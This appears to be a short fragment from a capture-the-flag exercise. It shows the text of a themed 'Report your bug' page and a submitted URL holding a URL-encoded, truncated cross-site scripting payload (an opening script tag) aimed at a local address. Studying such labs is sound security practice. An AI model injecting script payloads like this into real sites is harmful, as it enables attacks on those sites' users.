 138.68.147.93:31927
REPORT YOUR BUG.
We must keep our systems secure. No human should be able to gain access to our systems and take contol over us. Report now any bugs
you have found
by placing the URL in the field below so we can still have the upper hand.
http://127.0.0.1:1337/%3c%73%63%72%69%70%74%20%74%79%6c%65%3d%22%74%65%78
Report
Thank you for your valuable submition!